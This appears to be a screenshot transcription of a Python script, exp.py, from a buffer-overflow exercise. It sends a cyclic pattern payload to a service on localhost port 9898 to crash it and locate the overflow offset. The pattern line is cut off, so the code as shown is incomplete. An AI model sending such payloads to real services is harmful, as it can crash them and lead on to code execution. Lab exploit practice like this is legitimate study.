 exp.py ×
1 #!/usr/bin/env python3
2
3 import socket
4
5 length = 2000
6
7 payload = b"".join(
8     [
9         b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac
10     ]
11 )
12
13 s = socket.socket()
14 s.connect(('127.0.0.1', 9898))
15 print(s.recv(3000))
16 s.send(payload)
17 s.close()